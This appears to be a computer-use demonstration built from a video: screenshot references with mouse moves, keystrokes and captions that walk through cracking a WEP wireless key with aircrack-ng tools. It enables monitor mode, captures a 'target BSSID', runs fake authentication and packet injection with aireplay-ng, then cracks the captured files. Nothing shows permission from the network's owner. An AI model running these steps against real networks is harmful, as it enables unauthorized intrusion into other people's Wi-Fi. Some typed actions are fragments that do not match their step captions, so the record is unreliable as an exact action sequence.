
mouse_move(220, 132)

mouse_move(138, 108)

mouse_move(188, 152)

mouse_move(280, 184)
type("airmon-ng")

- Enable monitor mode on wlan0 with airmon-ng start wlan0
type("start wlan0")

key("Return")

- Scan nearby networks with airodump-ng mon0 and stop once the target BSSID is spotted
key("Return")

key("ctrl+c")

- Start capturing the target BSSID on its channel to wep files with airodump-ng -w wep
type("w")

- Run aireplay-ng -1 0 -a <BSSID> mon0 in a second terminal for fake authentication
type("aireplay-ng")

- Answer y to inject the captured packet with aireplay-ng while the capture accumulates
type("y")

- Enter aircrack-ng wep*.cap in a third terminal to crack the captured files
type("aircrack-ng wep*.cap")
